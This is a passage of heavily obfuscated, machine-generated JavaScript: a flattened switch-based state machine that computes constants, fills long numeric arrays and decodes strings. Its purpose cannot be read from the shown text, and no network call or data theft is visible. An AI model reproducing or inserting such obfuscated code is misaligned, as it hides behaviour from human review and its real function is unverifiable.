sh:{gT=RX*rT+m4-hL;Fz=ZX*Jm*RX-TM+Mk;MK=TM+rT*RX-ZX;Oz+=bW;cEJ=Jm+rT+fD*hL-RX;}break;case FQ:{DrJ=Jm*hL*ZX*Y7-TM;dJJ=rT*m4+hp+jA*Mk;WJJ=Mk+Jm*hL-ZX+rT;M3=Y7*rT*hp-m4+fD;Vw=rT*hL-Y7-hp-fD;tlJ=RX+ZX*m4+rT*fD;Oz=dP;}break;case Sh:{var cWJ=Jz(mU(SOJ,nC[mU(nC.length,Y7)]),OT);var M1J=UcJ[fOJ];Oz-=Qn;}break;case gW:{Oz-=P;cB=Mk*rT-hL+RX*Y7;tA=fD+TM*Jm-m4*jA;r4=Mk*m4+hp+Jm*Y7;FD=fD+jA+m4*TM+ZX;RM=hL*Mk+hp*ZX;}break;case Rl:{vJJ=fD*rT+RX+hL-hp;KVJ=jA*Jm*RX+m4;C6J=hL*fD+hp*Y7*rT;FSJ=RX*ZX*Jm*hp+fD;VcJ=hp+fD*hL*jA-m4;kL=jA*m4*hp;sH=RX+rT*m4-ZX+TM;Oz+=gO;WGJ=m4*Mk+ZX*fD*Jm;}break;case zc:{G3=m4*Jm-hp-ZX-Y7;tSJ=Jm+rT*hL+m4+Mk;Oz=Xn;Ot=Jm-TM+fD+jA*Mk;dx=RX*hp-ZX+rT+Jm;W6J=Mk*rT+m4*ZX+TM;}break;case gQ:{var dL=wz[R];var KcJ=wz[Sc];var bb=wz[OP];var xD=mGJ[AA];var Hd=Tv([],[]);var jz=mGJ[dL];Oz+=Un;var Vt=mU(jz.length,Y7);}break;case jE:{bd=Y7+hp+Mk*ZX*TM;Oz-=mn;GD=hL+fD-hp+jA*m4;qw=Y7*Mk*hp+m4+fD;nt=ZX+Mk*m4+jA;UB=ZX*m4*TM-RX+Y7;sQJ=RX*rT*ZX-hL-TM;}break;case d6:{L2=ZX*TM*Jm*Y7-hp;ZVJ=Y7*Jm*TM*hp-rT;mF=Jm+hL*m4*Mk;Oz-=Gn;EYJ=TM+RX*Y7+Mk*rT;DQJ=fD*RX*Jm-jA;hJJ=Mk*rT-ZX-Jm-fD;}break;case Cn:{knJ=Mk*m4+rT*hL;lOJ=hL*Jm*ZX-TM-rT;fp=hp+Mk*hL*jA-Jm;Oz-=SS;CEJ=Jm*fD+m4-ZX;BlJ=hL*ZX*Jm-jA*Y7;p6J=rT*Mk-RX+Jm-fD;FVJ=hL*rT+TM-Jm+RX;mVJ=hL*hp*RX*m4+jA;}break;case rc:{E6J=hp*rT-Mk-RX*Y7;zx=jA*fD*m4;nx=m4*RX*Y7*fD*Mk;NVJ=rT*hp+ZX+TM+Mk;Oz+=fE;jnJ=jA*hp+Jm*TM*RX;PEJ=Jm+TM*rT+fD+ZX;}break;case qJ:{DM=hp*m4+TM*ZX*fD;Iz=fD-RX*ZX+rT*TM;AH=fD*RX*m4+ZX*Mk;zSJ=Mk+fD*TM*m4*ZX;kB=rT*ZX-TM-hp+Jm;WPJ=Y7+rT*ZX-hp-RX;Oz-=cc;MSJ=hL*jA+ZX+hp*rT;SD=TM*RX*hp+Mk+rT;}break;case vS:{return sL;}break;case mV:{Oz=qJ;zM=Y7+jA-rT+hL*Jm;W3=Jm*m4-Mk;LcJ=hL-Y7+ZX+fD*rT;s3=jA+Jm*RX*m4-Mk;j1J=RX+Jm-Mk+rT*hL;HM=hp*Jm*Y7-hL*ZX;D1J=fD+jA*TM+rT-m4;V6J=RX*ZX+m4*Mk*hp;}break;case hS:{zEJ=TM*rT-fD+Jm;bcJ=Jm-ZX+rT*m4+TM;Mx=rT*m4+fD*jA+Mk;zQJ=jA*Y7*Jm*ZX;gs=hp*jA-Y7+fD*rT;Oz+=kJ;fJJ=rT+RX*hL*Jm+Mk;qOJ=Mk*rT-m4+hL+ZX;KQJ=fD+RX+hp*rT+hL;}break;case GQ:{WrJ=ZX+jA*hp*fD+hL;Oz+=Vj;kOJ=Jm*RX*m4+hL+jA;QYJ=Mk*hL*fD*Y7;cs=Jm*ZX*Mk-hL-rT;}break;case C:{HrJ=ZX-hL*Mk+rT*jA;KSJ=jA*Mk*hL+ZX*Jm;OrJ=hL*rT+TM*hp+Y7;Oz=BG;x1J=hp+fD*rT-TM*hL;PL=TM*jA*fD-ZX-hp;RcJ=Jm+rT*TM+ZX+hp;}break;case O1:{tH=fD+Mk*TM*Jm+ZX;UH=rT*ZX+Mk-TM+fD;MYJ=Y7-RX+fD*hL*Mk;Oz+=QQ;f3=rT*ZX*RX-Jm+Y7;ZH=hL+Jm-ZX+rT*Mk;CrJ=RX+hp+rT*m4-hL;}break;case Fh:{PcJ=jA*rT-RX-m4*Jm;VEJ=TM-Y7+fD*hp+rT;H8=TM*Jm-fD*m4+jA;HEJ=rT*Mk+fD+hp*Jm;NJJ=fD+rT*hL+RX*hp;Oz=CE;U6J=m4*Y7+rT;}break;case DO:{IVJ=jA*hp*m4+Jm*ZX;cT=ZX*fD*TM-Mk*RX;UOJ=hL-TM+rT*ZX*Y7;XA=fD*jA+m4-Mk-ZX;HJJ=ZX+RX+m4*rT+jA;Oz=ZS;c4=Mk+rT+hp*fD+Jm;}break;case KE:{Oz=Wl;CVJ=RX*Jm*Mk+rT-hL;EOJ=rT*TM*RX-hL+Jm;RI=Mk*TM+rT*hL;cJJ=ZX*TM*jA*Mk;rM=ZX*Jm*Y7*hp-hL;CGJ=fD*rT-hp-hL-Jm;}break;case CE:{QM=jA*hp*Y7+TM+rT;zVJ=rT*hL-jA+Jm-Y7;ED=TM*ZX*m4-hp+hL;Oz-=H;Gx=jA+fD+Jm+ZX+rT;crJ=ZX*hL*Jm-hp*TM;xnJ=TM+rT*fD+jA*hp;}break;case nQ:{BQJ=rT+Jm*jA-RX*Mk;Oz-=lj;hs=hp+TM*rT-m4;AnJ=m4*rT-Jm-hp;ss=m4*rT+Jm-jA*fD;EWJ=hL*Mk*jA*Y7+RX;}break;case kn:{CB=m4+fD+hp*ZX;Oz+=mQ;VB=ZX-hL-Y7+TM*Mk;Tf=Mk*TM-fD+hp;ZF=fD+Mk-jA+RX*ZX;Tb=TM+ZX+Y7+fD;KD=ZX*Mk+fD-Y7-m4;Y2=m4+ZX*hp-Y7-hL;fL=Mk*RX+m4-hp;}break;case LS:{dcJ=m4+rT*TM-RX+hp;kcJ=Y7-ZX+fD*jA*hp;ZEJ=Y7*jA*Jm+hp*rT;Oz=Sj;pVJ=hp*jA*fD+TM+RX;hPJ=rT*m4+Jm+jA*RX;KWJ=rT*ZX-hL+fD-Mk;}break;case US:{OGJ=jA+RX*fD*Jm+m4;tJJ=Jm*fD*RX+m4;Us=jA+rT*m4+hL*TM;dnJ=fD*m4*hp;Oz=Ul;qb=jA+m4+Jm*fD+hp;VVJ=rT*RX*ZX+Jm;}break;case bc:{C3=Mk*fD+hL+rT+ZX;SGJ=m4*rT+Jm-hp;Oz-=W1;nGJ=Jm+rT*TM+ZX;R4=m4+Jm+RX+rT*fD;}break;case SJ:{lT=fD*jA*TM-ZX*m4;Oz-=dc;YlJ=RX*hL-Jm+rT*fD;bSJ=fD*rT+TM-Mk-hp;ZL=Y7*rT*TM-jA+m4;Ns=AT-xVJ+RK+xs+UH+DD;QGJ=Mk*rT+RX+ZX*jA;}break;case YJ:{WlJ=hp*hL*m4-fD+TM;Oz+=Kh;K4=RX+hp*fD*ZX*TM;WK=hp*jA+Y7+m4*rT;cK=jA+rT*fD+hp+Y7;}break;case rS:{var d1J=wz[R];var glJ=Tv([],[]);Oz+=bW;for(var N1J=mU(d1J.length,Y7);S0(N1J,w0);N1J--){glJ+=d1J[N1J];}return glJ;}break;case Ol:{Oz=Hh;vB=rT*Y7*m4+RX-hp;prJ=TM*rT-Mk+RX-Y7;JQJ=Jm-jA+fD*rT-RX;Cs=fD*rT+jA-m4+TM;gGJ=Mk-TM+rT*ZX;C2=rT-jA+Jm*hL+ZX;}break;case jP:{BJJ=hL*Mk*m4*RX+ZX;ncJ=Mk*RX*hL*ZX-hp;Ez=m4+ZX*rT+jA-Jm;Oz+=Pr;r2=ZX+rT*TM+Jm-fD;l1J=hp+fD*jA*TM-Mk;XOJ=ZX*rT-TM+m4*Jm;pB=Mk+rT*m4+Jm;}break;case GE:{JI=Mk*hp*fD-m4-TM;Yw=fD*RX+jA*Jm-rT;TF=rT*fD+hL-jA*hp;jL=Jm*hL-hp-jA+RX;Oz+=Tc;OL=hp+TM*jA*Mk+hL;}break;case NV:{dA=hp-RX+Jm*TM*m4;AGJ=rT*jA-Y7-ZX*Jm;xd=RX*hL*hp-Jm+fD;n2=hL*Jm+Mk-hp;Oz=Yc;X3=hL*Mk*hp*RX-fD;hB=fD+RX*ZX*rT+m4;}break;case Zc:{var UlJ=wz[R];PQJ.Pc=JB(rS,[UlJ]);while(nL(PQJ.Pc.length,VEJ))PQJ.Pc+=PQJ.Pc;Oz=Ul;}break;case hW:{RH=fD*Jm*RX+Y7-rT;Oz=ME;DWJ=rT-m4-hL+Jm*jA;NnJ=m4+jA*Jm+TM+Y7;S3=ZX*Jm*jA+TM-Mk;ZlJ=TM-fD+Jm+hL*rT;Rw=hp*rT+RX-hL*ZX;nD=rT*jA-m4-ZX*hL;}break;case dP:{Pw=Jm*Y7*RX*m4-hp;sOJ=jA*Jm*RX-m4*Y7;NYJ=m4*hp-Y7+rT*hL;OB=RX+jA*hL*fD-Mk;EQJ=jA*rT+Mk-RX*m4;cSJ=hL*rT-Jm*TM-hp;x3=rT*Mk-RX*hp*Y7;NGJ=rT*m4+hL*hp-ZX;Oz=Wc;}break;case E6:{UrJ=Jm*RX+rT*hL-m4;qp=hp*ZX-TM+Jm*RX;Oz+=vl;cx=jA*rT;DcJ=fD+m4*rT;fnJ=Mk*rT-m4-TM+RX;}break;case F1:{vrJ=Jm+rT*m4+ZX;USJ=rT*m4+hp+hL+Jm;rJJ=Jm+Y7+m4*rT-fD;kYJ=fD+hp*rT-hL;K3=Y7+rT*fD+hp-jA;gSJ=rT*Mk-ZX-hp;Oz-=dc;UF=fD*rT+TM+ZX+hp;T2=fD+rT*hp+m4+RX;}break;case s6:{LlJ=fD*Y7*rT-ZX+TM;OnJ=Y7+rT*Mk-hp*ZX;Oz-=sh;Es=jA*Jm+Mk-TM-ZX;pJJ=hp*m4-TM+rT*hL;cH=fD+rT*m4+ZX*TM;}break;case lc:{kT=jA-m4+Jm+TM*hL;Oz+=IE;DD=ZX+fD*hL;WL=jA+TM*ZX*hp;xU=Y7+m4*hp+TM+Jm;V2=RX*Mk-Jm+hL*jA;}break;case Vh:{tI=hp-Jm+fD*m4*hL;dF=Mk*rT-RX-jA-Y7;rSJ=Jm*Mk*ZX-fD;Wx=Jm*m4*ZX*Y7-hL;Oz=C;}break;case bE:{Oz=jE;CF=ZX+m4+fD*Mk+Y7;Ax=fD+ZX-hL+m4*jA;NF=TM+m4+hL*jA;SC=RX*Jm-TM-Y7+Mk;WR=hp*fD*RX+m4-TM;ND=fD*RX+m4*ZX+Y7;C4=m4+RX*jA+Jm*Y7;}break;case GP:{IrJ=fD*Jm-m4-TM*Mk;Oz=I6;wJJ=fD+TM*Jm*Y7+rT;R1J=fD+Jm+rT*RX;hWJ=m4+hp*jA*fD+Jm;xH=m4*hp*TM*Mk+Y7;ls=Jm*m4+hp+Y7+Mk;}break;case wP:{nC.push(ZA);mEJ=function(vnJ){return JB.apply(this,[Zc,arguments]);};Oz+=DJ;Ak(Hh,[Y2,DcJ,WL]);nC.pop();}break;case Hc:{FQJ=m4*rT-RX-Mk*TM;T1J=hp*Jm*ZX-RX-fD;vx=Y7-hp+m4*rT-Mk;fWJ=hL+ZX*rT+m4+Jm;rx=hp*jA+rT*hL-Y7;xK=rT*ZX*RX+m4+jA;Oz=Rl;ccJ=Jm+jA+rT*hp+Mk;qEJ=hL+Y7+hp*rT;}break;case Ir:{EJJ=rT*fD+m4-TM*hL;Oz-=vl;cnJ=fD*rT-TM-m4-hp;TH=Mk*Y7+jA*TM*fD;tYJ=TM*RX*m4*jA-fD;cOJ=m4*rT+hL+jA*hp;Ts=hL+ZX*fD*Jm-jA;}break;case Rr:{while(nL(ZOJ,rEJ[BOJ[w0]])){K7()[rEJ[ZOJ]]=lv(mU(ZOJ,Y7))?function(){fVJ=[];JB.call(this,Xl,[rEJ]);return '';}:function(){var kEJ=rEJ[ZOJ];var AlJ=K7()[kEJ];return function(nQJ,xGJ,RlJ,pcJ,DVJ,R6J){if(N7(arguments.length,w0)){return AlJ;}var lWJ=Ak.apply(null,[dV,[nQJ,Tb,l4,pcJ,lv([]),R6J]]);K7()[kEJ]=function(){return lWJ;};return lWJ;};}();++ZOJ;}Oz=Ul;}break;case hJ:{Tx=Mk+ZX*rT+jA;UGJ=rT*ZX+TM+fD*RX;klJ=RX+m4*TM*Jm+jA;zs=hp*rT+RX-TM;Oz+=VS;AOJ=m4*Jm*TM;dB=hL*m4*jA+rT-Y7;gcJ=m4*hL+rT+hp*Jm;f1J=jA*Y7-Jm+rT*fD;}break;case Jh:{var TlJ=wz[R];if(vN(TlJ,EP)){return pE[FC[RX]][FC[Y7]](TlJ);}else{TlJ-=vc;return pE[FC[RX]][FC[Y7]][FC[w0]](null,[Tv(AL(TlJ,jA),xn),Tv(Jz(TlJ,C6),tl)]);}Oz=Ul;}break;case Gc:{l4=Mk-fD+jA+TM*RX;Oz=kn;Dd=fD+ZX+jA-hp+TM;OT=jA+hp+fD-ZX*TM;VU=m4+jA-TM+fD+ZX;H2=TM-RX+ZX*hL;FB=Y7+jA*hp+ZX-m4;}break;case Ur:{brJ=Y7*m4+rT-ZX+hp;CQJ=hp+jA+RX+rT-m4;pT=fD+rT+TM-ZX+Y7;Lx=jA*RX-hL+rT;slJ=jA*Y7*rT-RX-m4;Oz+=Qj;mrJ=Mk*ZX+rT*TM+m4;}break;case BP:{var XlJ=wz[R];l6J(XlJ[w0]);var vQJ=w0;Oz=dr;}break;case cn:{Fs=[Bw(RX),l4,Bw(Dd),Dd,Bw(l4),m4,[OT],l4,Bw(RX),m4,[hp],w0,w0,VU,Bw(l4),H2,Bw(FB),Bw(VU),[fD],Bw(CB),[fD],Bw(OT),Bw(RX),VB,Y7,Bw(ZX),TM,Bw(RX),Y7,OT,Bw(ZX),Tf,Bw(Y7),Bw(l4),Y7,ZF,Bw(OT),RX,Bw(Y7),Mk,Bw(OT),Tb,KD,Bw(TM),Bw(FB),[l4],Bw(ZF),Y7,Y2,Bw(fL),fD,Bw(jA),Bw(YF),bz,fL,w0,Bw(VB),Mk,Bw(RX),jA,RX,Bw(ZX),Bw(ZF),Tb,Bw(VB),Tb,Bw(Jm),Tw,Bw(KD),OT,Bw(RX),ZX,Bw(TM),Bw(m4),l4,[TM],RX,Bw(KD),ZF,Bw(TM),ZF,OT,Bw(ZX),Bw(RX),Bw(CD),Mz,Bw(m4),Tb,Bw(FB),Pt,Bw(ZF),Y7,l4,OT,Bw(Tb),OT,Bw(hL),fL,fD,fD,Bw(jA),fD,Bw(ZX),m4,Bw(fL),Y2,Bw(fL),Tb,Bw(fL),Bw(RX),l4,Bw(F8),Tw,Bw(ZX),hp,Bw(hp),hp,hp,Bw(fD),Bw(ZF),Bw(pw),YF,Y7,Tb,[ZF],jA,ZX,Bw(fD),[Y2],Bw(KD),KD,[TM],Az,Bw(II),VB,Bw(Tb),fD,Bw(jA),ZF,ZX,Bw(Y7),Bw(ZX),Bw(Mk),Tf,Bw(fD),RX,Bw(Y2),fL,w0,fD,hL,KD,RX,Bw(Tw),Jb,Bw(hL),Bw(RX),ZF,w0,Bw(VU),VB,m4,Bw(m4),fD,Bw(hp),OT,Bw(hL),Bw(ZX),Bw(ZF),w0,Bw(RX),hp,Bw(Dd),Dq,Bw(ZF),Mk,Bw(OT),Bw(ZX),fL,Bw(jA),jA,Dd,m4,Bw(OT),hL,OT,Bw(pw),Dd,Bw(Tb),Bw(Mf),Dq,Dq,Bw(ZF),VB,Bw(ZF),Bw(hp),Bw(CD),WM,[OT],fD,Mk,Bw(hw),YF,Bw(hp),F3,Tf,KD,Bw(Jb),Bw(Tq),Mf,Mk,Bw(lL),YF,Bw(hp),Bw(RX),kT,Bw(DD),hp,WL,Bw(xU),Bw(Y7),Bw(fD),Bw(Y7),YF,Bw(hp),fD,[l4],ZX,Bw(ZF),Bw(Y7),Bw(V2),pw,RX,gx,w0,Bw(Tb),bz,Bw(Ow),Bw(l4),Mk,Bw(RX),Bw(OT),jA,ZX,Bw(Y2),Bw(RX),Y2,hL,Bw(Dd),VB,RX,Y2,Bw(Tb),fD,Bw(Y7),TM,Y7,[hL],hp,jA,Bw(ZX),Bw(TM),Bw(ZF),bz,Bw(Pp),KD,OT,Bw(hL),RX,ZF,Bw(GU),Pp,Bw(ZF),Tb,Bw(hp),Mk,[Y7],Bw(hp),Y7,[Y7],F2,Y7,Bw(Y7),Bw(v4),Bw(fL),Bw(RX),l4,Bw(Y2),l4,jA,[jA],Bw(VU),Jm,Bw(RX),Bw(hp),RX,Bw(ZF),Y2,Bw(m4),RX,Bw(ZX),jA,[jA],Bw(bA),BM,ZF,Bw(fD),VB,Bw(fD),Bw(ZF),KD,Bw(l4),Bw(Y7),OT,TM,Bw(TM),Bw(Tq),pw,Bw(RX),m4,Bw(Y2),ZF,Bw(H2),KD,Bw(RX),RX,TM,Y2,Bw(Tb),Bw(Y7),Bw(Y2),Dd,Bw(Y2),Bw(RX),Bw(Mk),[m4],Bw(Tw),Dd,Y2,Bw(hp),Bw(TM),jA,w0,Bw(jA),Mk,Bw(Y7),hp,VU,Bw(hp),ZF,hp,Bw(Aq),Fd,Az,Bw(ZF),bz,Bw(Tf),Y2,Bw(OT),Mk,m4,Bw(fD),l4,Bw(hp),Bw(RX),Bw(hL),l4,Bw(l4),Y2,Bw(l4),Y2,Bw(hp),Mk,Bw(VB),lI,Bw(Tf),ZX,Mk,ZF,hp,TM,w0,hp,jA,Bw(ZX),Bw(l4),KD,Bw(Tb),hp,Bw(IT),gx,Bw(Tb),fD,Mk,Y7,Y7,Bw(hp),Tf,Bw(fD),hL,Bw(BM),ZF,ZF,fD,Bw(lI),Dd,w0,Bw(ZF),KD,Bw(OT),ZX,Bw(hL),Bw(Tf),CB,TM,Y7,[hL],Y7,m4,Bw(m4),RX,Bw(Mk),KD,Bw(l4),fD,Bw(ZX),[Y2],Bw(PD),VB,Bw(hp),lI,Bw(OT),KD,Bw(TM),Bw(RX),Bw(Tb),RX,Tb,Bw(Jb),Jm,Y7,hL,Bw(IT),PD,Bw(TM),Tb,RX,Bw(VB),ZX,Bw(TM),KD,Bw(Tq),Dd,TM,Bw(hL),fL,Y7,Bw(KD),OT,ZX,Bw(fL),Y2,TM,[ZF],Bw(fL),bz,ZX,Bw(m4),Bw(Mk),Y2,jA,Bw(Pt),[w0],Bw(Pt),FB,Bw(m4),Bw(ZF),Tb,[TM],Bw(VB),Bw(ZX),hp,hp,Bw(hx),[w0],w0,bz,Bw(VB),Bw(ZX),RX,fL,Bw(fD),Y2,Bw(Tb),Y2,Bw(KD),w0,TM,hp,jA,lI,Bw(Tb),Dd,Bw(Tb),pw];Oz+=HO;}break;case SV:{OcJ=m4-TM-Y7+hL*rT;McJ=hL*Y7*rT+TM-fD;jlJ=TM*rT-ZX-hp;ESJ=rT+ZX*fD*Jm-jA;pYJ=fD*m4*Mk+ZX-Y7;lrJ=hp+hL*rT;Oz-=Zh;BVJ=hp*rT+m4+jA*Mk;}break;case gn:{var IWJ=wz[R];mEJ(IWJ[w0]);Oz=CP;}break;case S1:{Oz-=Pr;return [[BM,fD,Bw(fD),Y2,Bw(Tb),KD,Bw(hp),ZX],[TM,Bw(hp),Y7,TM],[],[],[Bw(ZF),Mk,Bw(Y7)],[w0,w0,w0],[],[KD,Bw(hp),ZX],[Bw(Fd),PD,KD,Bw(KD)],[bz,m4,hp,Bw(hp)],[Bw(H2),ZF,ZF],[Bw(Y2),Bw(Mk),RX],[Bw(m4),hL,Bw(hL)],[Bw(TM),fD,Mk],[],[bA,Bw(ZF),OT]];}break;case OW:{F8=jA-Y7-hp+TM*hL;Oz=Pl;pw=hL*ZX+RX-TM;Az=hL*ZX*Y7+fD-hp;II=Jm*RX+jA-TM;Jb=Jm-RX-hL+m4*TM;Dq=m4*ZX+RX+jA+hp;Mf=m4+fD*Mk+TM*RX;}break;case n6:{return [jA,Bw(CB),[Tb],jA,Mk,Bw(Y7),Bw(CF),fL,Tw,Tb,Bw(ZF),Y2,Bw(Tb),hp,RX,hp,Bw(Y7),Bw(Tq),Mz,Bw(fD),Bw(ZF),PD,KD,Bw(l4),Bw(Tb),[Tb],Bw(CB),bA,ZX,Bw(hp),Bw(OT),KD,Y7,RX,Bw(ZF),Y7,Bw(ZX),fL,Bw(Y2),Bw(Y7),Tb,Bw(VB),RX,[w0],Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,m4,[w0],Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Bw(Ax),Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Bw(jA),Bw(TM),RX,Bw(ZX),Bw(ZF),Tb,Bw(VB),Tb,Y7,Bw(fD),NF,Bw(NF),V2,KD,Bw(Y2),KD,Bw(ZF),Y2,Bw(Tb),Bw(Mf),SC,OT,Bw(ZF),Y7,Bw(hL),Bw(wd),WR,RX,TM,ZX,ZX,Bw(hp),hp,Bw(ZX),Bw(RX),hL,Bw(bz),Jm,[hL],Bw(Tf),F8,Bw(Mk),hp,Bw(KD),Bw(fL),pw,Bw(RX),m4,Bw(Y2),ZF,Bw(Y2),RX,RX,Mk,Bw(Y7),ZX,[lI],Bw(ND),IT,Bw(fL),ZX,Y7,[hL],hL,[Y7],YF,Dd,Bw(Dd),Bw(CF),Fd,Az,fD,Bw(fL),Bw(hx),C4,hp,Bw(bd),VB,Bw(VB),WL,fD,ZX,Bw(GD),qw,RX,Bw(l4),l4,Bw(m4),Bw(bA),Tw,Fd,Bw(ZX),hL,Bw(TM),Bw(fL),Y2,Y7,Bw(Y2),RX,RX,jA,Y7,Bw(l4),Y2,Bw(Tw),Tw,Bw(ZX),hp,Bw(hp),Bw(OT),OT,Bw(ZX),Bw(F8),VU,Y2,Bw(jA),hL,Bw(m4),Y2,Bw(fD),Bw(fD),Bw(ZF),Y2,Bw(m4),fL,Bw(Tf),Mk,Bw(RX),Bw(fL),fD,hp,Bw(TM),ZX,Bw(qw),PD,KD,Bw(KD),Bw(ZX),Bw(Mk),RX,ZF,Bw(CD),bz,[RX],Bw(CB),VB,Y2,TM,Bw(Y2),Bw(Mk),RX,ZX,Bw(OT),Bw(RX),KD,Bw(ZF),Mk,Bw(Y7),fD,jA,hL,[Mk],Bw(ND),ND,[Y7],Bw(l4),Mk,Bw(RX),H2,Bw(VU),fD,Bw(OT),VB,Bw(RX),w0,Y2,Bw(ZF),VB,Y7,Bw(PD),jA,KD,Bw(ZF),fD,Bw(gx),Pp,Bw(m4),Y2,RX,ZX,[lI],Bw(ZF),Tb,Bw(Y2),fL,Bw(TM),Bw(ZX),jA,Bw(Tb),Tb,Bw(Tb),fD,Mk,RX,hL,Bw(ZX),hp,Bw(KD),KD,Bw(ZF),Mk,Bw(Y7),Bw(Az),l4,KD,Bw(l4),TM,Bw(lI),Y2,m4,Y2,Bw(ZF),fD,Bw(v4),jA,Bw(CB),BM,ZX,Bw(RX),Y7,Bw(l4),Bw(Y7),Bw(hL),[RX],Bw(Y7),Bw(l4),Bw(Y2),OT,TM,Bw(lI),fL,Y7,Bw(WM),bz,Bw(Y7),hp,Bw(hL),Bw(pw),H2,Tf,Bw(Dq),Dq,Bw(Mk),Y7,Bw(l4),hL,Bw(Pt),Tw,w0,RX,fL,w0,VB,Mk,Bw(ZF),Bw(ZF),Bw(ZF),Y2,Bw(OT),fD,ZX,Bw(hp),Bw(OT),Y2,Bw(ZF),RX,KD,hL,Bw(hp),Bw(RX),Tb,fD,Bw(Pp),PD,Bw(TM),l4,Bw(PD),pw,Tb,Bw(Dd),Bw(VU),PD,TM,Bw(TM),ZF,fD,hp,Bw(SC),F8,l4,fD,Bw(jA),ZF,ZX,Bw(RX),Y2,Bw(ZF),RX,m4,Bw(ZF),Y7,jA,Bw(m4),Bw(OT),Y7,Bw(VB),Bw(ZX),Tb,Y7,Bw(hp),ZX,Bw(Y2),Bw(hp),Bw(Tb),l4,Bw(RX),m4,Bw(v4),bA,Mk,Bw(RX),Bw(fD),Bw(TM),fL,Bw(Tb),Y2,Bw(jA),ZF,Bw(RX),Bw(bz),w0,Bw(OT),Bw(hp),ZF,Bw(Jm),Jm,hp,Bw(Tq),BM,Bw(Tb),RX,hL,Bw(Tb),Y2,Y7,[fL],Bw(Dd),VU,l4,Bw(KD),m4,Bw(H2),l4,KD,Bw(ZF),Mk,Bw(Y2),Bw(TM),ZX,Dd,Bw(Dq),Jm,Bw(KD),KD,Bw(l4),TM,Bw(Mk),Bw(ZX),Bw(Y7),Bw(ZX),Bw(kT),fD,Bw(OT),Bw(Y2),Tf,jA,Bw(ZX),hp,w0,Bw(hL),Bw(m4),Bw(l4),ZF,ZF,Bw(RX),Bw(fL),Y2,Bw(TM),Bw(Y2),OT,Bw(hL),Bw(hp),Mk,Bw(VB),hp,Bw(ZX),fL,Bw(hp),Mk,Bw(VB),hp,ZF,Y7,Bw(KD),Tb,RX,Y7,Bw(RX),Bw(fD),hp,Bw(m4),m4,Y2,hp,jA,Y7,F8,Bw(kT),Y7,SC,Bw(SC),CB,YF,Bw(nt),Y7,CB,Bw(Y7),Bw(l4),Y7,Az,Bw(II),KD,H2,Bw(Y2),fL,Bw(fL),l4,[Mk],Bw(PD),Tb,VB,w0,TM,Bw(hL),ZX,Bw(fL),Bw(Mk),OT,Jm,[fL],Bw(bz),Tw,hp,Bw(ZF),Mk,Bw(Y7),Bw(bA),gx,Bw(Tb),fD,Mk,BM,fD,Bw(fD),Y2,Bw(Tb),KD,Bw(hp),ZX,Bw(GD),xU,jA,Bw(UB),CF,ZF,Mk,Bw(Y2),Bw(TM),ZX,Dd,Bw(Aq),GD,ZX,Bw(m4),w0,Bw(hp),hp,Bw(m4),Bw(RX),l4,Bw(Pp),Pp,Bw(l4),hL,hp,Bw(OT),Bw(ZX),Y2];}break;case ZO:{TM=Y7+ZX;hp=RX-Y7+TM;Mk=ZX+hp-RX;hL=hp*RX+TM-Mk;fD=RX*Mk-hL+hp;jA=RX-Y7+fD;m4=RX*Y7*TM+hp-Mk;Jm=hp*Y7*hL-m4;Oz-=g6;}break;case M1:{Xx=Y7*Jm*hL-Mk+TM;Oz-=lr;NWJ=Mk*Jm-hp*m4+rT;JSJ=rT*TM+jA*m4+ZX;HOJ=hL-jA+hp*Jm*ZX;OOJ=rT*fD+hL*Mk;AT=fD-TM-hp+hL*Jm;}break;case WG:{Oz-=Kr;UVJ=Mk*fD*jA+hL;VGJ=rT*fD-ZX+Mk*jA;g6J=fD+jA*rT-Jm+Y7;Gb=Jm*fD-ZX+TM-jA;}break;case Mn:{QSJ=m4*Jm+rT*Mk+hp;qnJ=RX+hL+rT*TM+Jm;s6J=Y7+hL+hp*Jm*TM;Ab=hL+hp+Jm*TM*m4;Oz=XP;}break;case jJ:{W1J=hL*m4*jA-ZX;Oz=nQ;tK=ZX*Jm*hL-fD;D3=hp+rT*Mk+TM+fD;GVJ=Jm+jA-m4+hp*rT;MA=TM*fD-Jm+Mk*rT;GOJ=hL*rT-hp+m4*ZX;}break;case tS:{pK=TM+hp+Jm*hL+fD;Oz-=sJ;ET=fD*rT+hp-Mk*TM;ZnJ=rT*fD-m4*hp*hL;BB=m4*fD+hL*jA*RX;Ut=Mk*fD*hp;}break;case An:{Kz=jA+hL*rT+Mk-ZX;U4=Y7*Jm*hL*RX+jA;wOJ=ZX*rT+RX+fD+Mk;VD=TM*Y7+jA+rT*hp;Oz=YE;}break;case xE:{ElJ=Y7+TM+jA*m4*RX;Ld=fD*TM*Mk*RX+m4;TYJ=rT*hp+m4*hL*ZX;J3=fD+jA*TM*Y7*Mk;Oz+=v6;vt=TM*Jm+hp*rT+fD;}break;case bS:{Lp=Jm*hp*Y7*TM-Mk;JrJ=Y7*m4*ZX*Jm;tD=hp+Jm*TM*m4*Y7;mt=hL*ZX+rT*Mk+m4;sp=RX*jA+Jm+rT*fD;SQJ=TM+Jm*m4+RX+fD;JPJ=hp*rT-fD+TM-Jm;Oz=fW;JWJ=hp*Mk+rT*hL-TM;}break;case Xc:{Oz=Ul;return [[Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7,Y7],[Bw(OT),hL,ZX,Bw(Pp),IT,w0,fL,Bw(Y2),fL,w0],[m4,Bw(Y7),Bw(fD),Bw(YF),WM,Bw(hL),Bw(ZF),ZX,Y2],[],[],[],[OT,Bw(Y7),Bw(hL),ZX,fD,Bw(hp)],[],[Bw(hp),ZX,Bw(Tb),Mk,Bw(RX)],[],[],[],[],[],[Tb,Bw(Y2),Bw(Mk),RX],[],[fD,Y7,Y7],[Dd,TM,Bw(hL)]];}break;case Tn:{Ox=RX-Y7+TM*rT-m4;Oz+=kV;YOJ=hL+Jm+rT*Mk-Y7;IGJ=hp+rT*Mk+hL;qM=rT-jA+Mk*fD*hL;}break;case Bc:{HnJ=rT*hL+jA*RX;KJJ=fD+ZX*hL+hp*rT;C9=RX*Mk*Jm+hL-hp;mA=ZX-Jm+rT*jA+RX;wnJ=Mk-m4+fD+rT*Y7;xWJ=m4*rT+fD-Y7;EcJ=hp+rT*hL+RX*fD;G2=Y7*RX*m4*Jm+rT;Oz=Ur;}break;case 